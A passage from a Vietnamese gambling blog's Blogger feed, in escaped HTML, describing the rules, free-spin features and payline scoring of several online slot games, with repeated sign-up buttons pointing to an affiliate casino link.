src=\"https:\/\/lh6.googleusercontent.com\/gGJRQ_qJEU1egTjDcpImUMmYgHESbGD9oVsvHsm7PgAAbI42obDpYYWlt91KkzaE_VBk9FvXB4Sq63qY_Ey-IsNrgNewv7UTWDvm9zPfrJe-y_pQbX97NR_BlCYrI64YYOAVJ1Ov=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/5O0unUXnw__KrRkB8V6P1U81Zhq259ffx1ZyZsyNZH1PJ6cLO24Xm_C8gyM3toy-FpFWO6YHLxY-EUQOjcNydJezkfD73MImd1BdtjOK8KpatFWBZTXeFLPlKsKNJ7rJbf4LB2Pd=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/heuIlhSOZXljmJWw-ZEs1bn1gqti_EGQUoKZWcXOCYc6_EPUKSUbqJ7HBEga-dAOQgE3G3lGSIfkYdRksNKAaD_ye5C1Lwv5c7g5E5o0AidjDEWHwApwmRQefmD3fXDUmKHb2BMk=s0\" \/\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-c4c54b31-7fff-71bd-b70c-056867f77ab9\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; white-space: normal;\"\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; white-space: normal;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8114277342637721452\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-xeng-lucky-neko.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8114277342637721452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8114277342637721452"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-xeng-lucky-neko.html","title":"Quay Nổ Hũ Slot Game Xèng Lucky Neko - Có vòng quay Free và hệ số thanh toán gấp 5 lần !"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIENAVM8C5OV-c-m5xTuO7xgD_Ui5e6FdHU4rFsB9KwBPKGG3kuJDP1MG0U5Lo49Fq82q4BkdGLoZ6tYW4nHHPFBnHmbVU9BAUBpex9d4Deswurj4kHVF_A8jbZ586dLKIY3zOL1mT46HD\/s72-c\/Luky+Neko.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6384704341450003113"},"published":{"$t":"2021-09-07T00:01:00.004-07:00"},"updated":{"$t":"2021-09-09T21:29:08.813-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Quay Nổ Hũ Slot Game Xèng Golden Fish Tank - Play for fun - thêm 10 vòng quay miễn phí - X5 lần"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EChào mừng bạn đến với Game quay xèng nổ hũ slot Golden Fish Tank với Chế độ Freespin và Golden Bet.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cb\u003EGIỚI THIỆU TRÒ CHƠI\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EGolden Fish Tank là một \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2019\/09\/danh-bai-online-rut-tien-mat-that-qua-ngan-hang.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Egame đổi tiền ngân hàng\u003C\/b\u003E\u003C\/a\u003E với hình thức quay Slot Video với 5 cuộn và 20 dòng trả theo hướng từ trái sang phải. Trò chơi có tám biểu tượng thông thường sẽ thắng nếu ba hoặc nhiều hơn được xếp theo thứ tự trên một đường trả tiền, bắt đầu ở vị trí ngoài cùng bên trái.\u003Cbr \/\u003E\u003Cbr \/\u003EBa hoặc nhiều biểu tượng Quay miễn phí xuất hiện ở bất kỳ đâu trên màn hình sẽ kích hoạt chế độ Quay miễn phí. Chế độ Quay miễn phí được chơi với cùng một khoản đặt cược và các dòng đã kích hoạt nó. Trước khi bắt đầu quay, bạn có thể chọn một số đối tượng có nội dung ẩn chứa các tính năng sẽ được kích hoạt trong chế độ Quay tự do.\u003Cbr \/\u003E\u003Cbr \/\u003EGiải thưởng 3 biểu tượng Vòng quay miễn phí 6 Vòng quay miễn phí với 3 lựa chọn tính năng.\u003Cbr \/\u003E\u003Cbr \/\u003E4 biểu tượng Vòng quay miễn phí giải thưởng 8 Vòng quay miễn phí với 4 lựa chọn tính năng.\u003Cbr \/\u003E\u003Cbr \/\u003E5 biểu tượng Vòng quay miễn phí giải thưởng 10 Vòng quay miễn phí với 5 lựa chọn tính năng.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu tính năng Cược Vàng được kích hoạt, bạn sẽ có thêm 1 lượt chọn nếu vào chế độ Quay miễn phí. Một vòng quay Cược Vàng có giá 25 xu thay vì 20.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWVDF3p4ZHD9M7La80w_cpNG9q1nx_5kVB1MToRHNxpJbkk0E6ebIH9SAI5kJlSFOmr8M2Uuzc1Ug2lNXrq4ZDfgcMUJqwZVtuR-fl3v55vyRYKrrC0LG3G4v6fb00fYS-J9L8ZH33v-tt\/s640\/Golden+Fish+Tank.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"453\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWVDF3p4ZHD9M7La80w_cpNG9q1nx_5kVB1MToRHNxpJbkk0E6ebIH9SAI5kJlSFOmr8M2Uuzc1Ug2lNXrq4ZDfgcMUJqwZVtuR-fl3v55vyRYKrrC0LG3G4v6fb00fYS-J9L8ZH33v-tt\/s16000\/Golden+Fish+Tank.gif\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E18 đối tượng có thể chọn chứa các tính năng sau:\u003Cbr \/\u003E\u003Cbr \/\u003EThêm 2 vòng quay miễn phí\u003Cbr \/\u003E\u003Cbr \/\u003EThêm 2 vòng quay miễn phí\u003Cbr \/\u003E\u003Cbr \/\u003EThêm 4 vòng quay miễn phí\u003Cbr \/\u003E\u003Cbr \/\u003Ex2 hệ số trên tất cả các trận thắng\u003Cbr \/\u003E\u003Cbr \/\u003E1 hoang dã được đặt ngẫu nhiên mỗi vòng quay\u003Cbr \/\u003E\u003Cbr \/\u003E1 hoang dã được đặt ngẫu nhiên mỗi vòng quay\u003Cbr \/\u003E\u003Cbr \/\u003E2 hoang dã được đặt ngẫu nhiên mỗi lần quay\u003Cbr \/\u003E\u003Cbr \/\u003E1 điểm dính hoang dã ở vị trí giữa trên cuộn thứ hai\u003Cbr \/\u003E\u003Cbr \/\u003E1 điểm dính hoang dã ở vị trí giữa trên cuộn thứ ba\u003Cbr \/\u003E\u003Cbr \/\u003E1 hoang dã dính ở vị trí giữa trên cuộn thứ tư\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao nhất hoạt động như động vật hoang dã\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ hai hoạt động như động vật hoang dã\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ ba hoạt động như động vật hoang dã\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ tư hoạt động như động vật hoang dã\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao nhất sẽ được xếp chồng lên nhau\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ hai sẽ được xếp chồng lên nhau\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ ba trở thành chồng lên cuộn\u003Cbr \/\u003E\u003Cbr \/\u003ECá trả tiền cao thứ tư sẽ được xếp chồng lên nhau\u003Cbr \/\u003E\u003Cbr \/\u003EChỉ có một loại cá có thể được xếp chồng lên cuộn: khi tính năng này được chọn, ba đối tượng khác chứa cá xếp chồng lên nhau sẽ bị vô hiệu hóa.\u003Cbr \/\u003E\u003Cbr \/\u003EKhông có biểu tượng Vòng quay miễn phí trong chế độ Vòng quay miễn phí, do đó bạn không thể giành được nhiều Vòng quay miễn phí hơn số tiền ban đầu.\u003Cbr \/\u003E\u003Cbr \/\u003EBiểu tượng Hoang dã thay thế cho tất cả các biểu tượng ngoại trừ Biểu tượng Vòng quay Miễn phí khi tính toán chiến thắng. Trò chơi có ba loại biểu tượng Wild.\u003Cbr \/\u003E\u003Cbr \/\u003EWild thông thường, được hiển thị trong cả game cơ bản và Vòng quay miễn phí (Random Wild).\u003Cbr \/\u003E\u003Cbr \/\u003ESticky Wild chỉ hiển thị trong Vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003ECá Wilds cũng chỉ hiển thị trong Vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECÁCH CHƠI\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EChọn mệnh giá tiền xu của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003ENhấn nút Spin để bắt đầu trò chơi\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECÁCH TÍNH CHIẾN THẮNG PAYLINE\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EĐể tính tổng số tiền thắng của payline, hãy tính tất cả các chiến thắng của payline và cộng chúng lại với nhau.\u003Cbr \/\u003E\u003Cbr \/\u003EĐể tính toán một chiến thắng theo dòng trả tiền, hãy đếm số lượng các biểu tượng giống nhau được xếp theo thứ tự trên dòng. Nếu đường thanh toán trả từ bên trái, thì hãy bắt đầu đếm từ ngoài cùng bên trái. Nếu đường thanh toán trả từ bên phải, thì hãy bắt đầu đếm từ ngoài cùng bên phải.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu ba hoặc nhiều biểu tượng giống nhau được xếp thành hàng, hãy tìm giá trị thắng của đồng xu trong Bảng thanh toán. Ở đó, bạn có thể tìm thấy giá trị cho tất cả các biểu tượng là 3 liên tiếp, 4 liên tiếp và 5 liên tiếp. Chỉ kết hợp chiến thắng cao nhất trên mỗi dòng được thanh toán.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu kết hợp chiến thắng bắt đầu bằng ba ký tự đại diện, có thể có nhiều cách để giải thích chiến thắng. Trong trường hợp này, chỉ có kết hợp chiến thắng cao nhất được thanh toán.\u003Cbr \/\u003E\u003Cbr \/\u003ETính tổng số tiền thắng bằng đồng nội tệ của bạn bằng cách nhân tổng số tiền thắng với giá trị tiền của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003ESau khi hoàn thành vòng Quay miễn phí, tất cả chiến thắng được cộng vào bất kỳ chiến thắng nào từ trò chơi đã kích hoạt Vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETÙY CHỌN TRÒ CHƠI\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENhấp vào biểu tượng CỘNG ở góc dưới cùng bên trái để mở rộng hoặc thu gọn khay tùy chọn.\u003Cbr \/\u003E\u003Cbr \/\u003EBảng thanh toán - Tìm số tiền mà mỗi biểu tượng được thanh toán, giải thích về các tính năng của trò chơi và thông tin về các đường thanh toán.\u003Cbr \/\u003E\u003Cbr \/\u003ECài đặt trò chơi - Thay đổi tốc độ trò chơi, âm lượng âm thanh và các cài đặt khác.\u003Cbr \/\u003E\u003Cbr \/\u003ELịch sử trò chơi - Nếu tính năng này được bật trên trang web trò chơi của bạn, bạn có thể xem lại và phát lại 10 vòng trò chơi gần nhất của mình.\u003Cbr \/\u003E\u003Cbr \/\u003ELuật chơi - Mở luật chơi.\u003Cbr \/\u003E\u003Cbr \/\u003ETắt tiếng - Bật hoặc tắt âm thanh.\u003Cbr \/\u003E\u003Cbr \/\u003E(Một số tính năng và tùy chọn có thể không khả dụng trong khu vực pháp lý của bạn)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBẢNG TRÒ CHƠI\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELines - Hiển thị số dòng trong trò chơi. Số dòng là cố định và không thể thay đổi.\u003Cbr \/\u003E\u003Cbr \/\u003EGiá trị xu - Thay đổi kích thước đặt cược của bạn bằng cách thay đổi giá trị xu của bạn. Để chuyển đổi bất kỳ đặt cược nào hoặc giành chiến thắng bằng tiền xu sang đơn vị tiền tệ của bạn, hãy nhân số tiền xu với giá trị tiền xu của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003EĐặt cược - Kích thước đặt cược là 1 xu cho mỗi dòng tiền.\u003Cbr \/\u003E\u003Cbr \/\u003ECược tối đa - Đặt giá trị tiền xu thành giá trị lớn nhất hiện có. Nhấn nút Đặt cược tối đa một lần nữa để quay lại giá trị tiền xu mà bạn đã có trước đó.\u003Cbr \/\u003E\u003Cbr \/\u003ECược vàng (+5) - Kích hoạt Cược vàng với chi phí là 5 xu mỗi lần quay. Nếu bạn kích hoạt Vòng quay miễn phí khi chơi Cược vàng, bạn sẽ nhận được 1 lựa chọn tính năng bổ sung.\u003Cbr \/\u003E\u003Cbr \/\u003ENút quay - Bắt đầu trò chơi. Khi cuộn đang quay, nút quay sẽ chuyển thành Nút dừng. Nhấn nút Stop để dừng cuộn ngay lập tức.\u003Cbr \/\u003E\u003Cbr \/\u003ETự động phát - Người chơi có thể thực hiện trò chơi mà không cần nhấn nút quay mỗi lần. Chọn số vòng chơi tự động bằng cách nhấn nút tự động phát. Người chơi có thể chọn các điều kiện bổ sung về thời điểm dừng tự động phát trong Cài đặt trò chơi. Giới hạn thua lỗ trong một số phiên bản game client giúp người chơi không bị thua ở trên\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDưới đây là phần hướng dẫn cách chơi bằng hình ảnh trong trò chơi:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh4.googleusercontent.com\/8cz1ffoj3IJXq696wSNkCcQML6nVToPqhxr4Valr7c6fMT_koQ6SHxH1IR3ZCOM6CclB29Qy8l1VXU_ZI6o6oSVCRd0p6w98EAPO1Rb0rX5e30dNDR9Jo9x85yHGJO7ntHqpJyj4=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/248gdFlW1keCBEg7Hzn9bw9XddxwoV5HBolakApfOhS1VeP8laq44y96CVEss9WGGKDagF-KST55l74z-DwkoXoPyiJzngg8aOwkeb88sq0KFdEQ2kxZ1rMojlG-PUnoOEYYj0jO=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/jMMSjqyYLcL8JCFY_VspCoNNfTvhp3kPZn6DkCZfgsib0fwMk1DRQSK96x2v9MGf09uqOFoX0fLc_bPzbYL1H9-JgmJgnywE6roaVjdbWja9iuByNZd6RzqvMzSO0bDfAtVZwnJh=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh5.googleusercontent.com\/ipZgo9-D5wnsFG67v4Zey-Vo9ulRG2WohoQMMrYMtRSngY4WM9LT9nBNzUfQD9bFJPXn5TQzzpMQj-ydkfhI466FRtPDkVgtBpaxFNNC5Iqdx5sI0WRdUa-dSK9HmAFBiiN_lWxY=s0\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/lh3.googleusercontent.com\/VmV_9IeS4aiYWW2H6tKIStNATFD9FCfOCK-VNl2UEdEkWS7ZKtTcSMZh_5jIXeSTJaHvYNTS5eoBGbnLNvjpl9C4n5XI9Ns1vymdZ0HaOXcyEt6OTFeKwGWILQnR97Y0Ne4_eQYL=s0\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6384704341450003113\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-xeng-golden-fish-tank-play-for-fun.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6384704341450003113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6384704341450003113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-quay-no-hu-slot-game-xeng-golden-fish-tank-play-for-fun.html","title":"Quay Nổ Hũ Slot Game Xèng Golden Fish Tank - Play for fun - thêm 10 vòng quay miễn phí - X5 lần"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWVDF3p4ZHD9M7La80w_cpNG9q1nx_5kVB1MToRHNxpJbkk0E6ebIH9SAI5kJlSFOmr8M2Uuzc1Ug2lNXrq4ZDfgcMUJqwZVtuR-fl3v55vyRYKrrC0LG3G4v6fb00fYS-J9L8ZH33v-tt\/s72-c\/Golden+Fish+Tank.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-5670020313317679203"},"published":{"$t":"2021-08-30T21:54:00.007-07:00"},"updated":{"$t":"2021-09-08T02:52:47.515-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"game slots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"no hu vip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ 99"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nổ hũ vip club online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay hũ đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quay xèng đổi thưởng."},{"scheme":"http://www.blogger.com/atom/ns#","term":"siêu nổ hũ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Game nổ hũ Slot online Juicy Ninja - Thưởng lên tới 20 triệu"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJuicy Ninja là trò chơi Slot mới, nằm trong bộ Slot Game trái cây, cách chơi cũng gần giống như chém trái cây. Slot Game\u0026nbsp;nổ hũ\u0026nbsp;này có tỷ lệ trả thưởng theo lý thuyết của trò chơi là 96%, tỷ lệ thanh toán tối đa theo lý thuyết cho trò chơi này là 40,000 xu.\u003C\/p\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsvfEzi_cMfcI8bmbXJg5ZwuEdfrgQKwMkjiKCUjNfxsJqON8C5VZNSOo0rcwmTQWKyFxlKNF6xuWvGh6k1OOA5vjq8JKBR9nnAht1dmq7apuu2O_tSUXzl6q3gI0l3Gdih76T99LUp28\/s450\/Juicy+Ninja.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"242\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpsvfEzi_cMfcI8bmbXJg5ZwuEdfrgQKwMkjiKCUjNfxsJqON8C5VZNSOo0rcwmTQWKyFxlKNF6xuWvGh6k1OOA5vjq8JKBR9nnAht1dmq7apuu2O_tSUXzl6q3gI0l3Gdih76T99LUp28\/s16000\/Juicy+Ninja.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECách chơi slot game 